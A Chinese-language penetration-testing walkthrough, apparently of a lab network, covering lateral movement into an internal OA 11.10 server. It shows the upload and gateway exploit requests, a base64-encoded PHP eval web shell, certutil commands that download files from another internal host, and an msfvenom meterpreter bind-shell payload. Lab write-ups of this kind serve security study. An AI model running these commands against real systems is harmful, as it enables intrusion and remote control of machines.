
上线pc1(52.30)
use auxiliary/scanner/portscan/tcp |

可以看到有一个8080 端口 这里我们先给burp 配置一下 192.168.1.129 1080 的上层代理


点击链接发现版本 为oa 11.10 版本

根据文章获得shell
https://blog.csdn.net/szgyunyun/article/details/107104288
POST /ispirit/im/upload.php HTTP/1.1 |

POST /ispirit/interface/gateway.php HTTP/1.1 |

echo PD9waHAgQGV2YWwoJF9QT1NUWyd6ZiddKTs/Pg==|base64 -d > zf.php |

certutil -urlcache -split -f http://192.168.52.10:8000/zf.php |



生成一个正向shell
msfvenom -p windows/meterpreter/bind_tcp lhost=192.168.52.30 lport=7777 -f exe -o 30.exe |
scp到 52.10 上面去
scp 30.exe wanan@192.168.1.128:/tmp |
在 52.10上面启动一个 http服务

下载下来
certutil -urlcache -split -f http://192.168.52.10:8000/30.exe |
